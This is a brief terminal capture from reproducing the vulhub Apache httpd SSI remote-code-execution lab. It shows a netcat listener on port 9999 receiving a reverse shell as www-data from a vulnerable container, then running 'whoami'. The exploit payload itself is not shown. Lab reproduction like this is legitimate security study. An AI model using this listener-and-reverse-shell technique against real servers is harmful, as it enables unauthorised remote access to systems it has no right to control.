 ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/httpd/ssi-rce]
└─# nc -l -p 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@08fff0949bfb:/var/www/html$ whoami
whoami
www-data
www-data@08fff0949bfb:/var/www/html$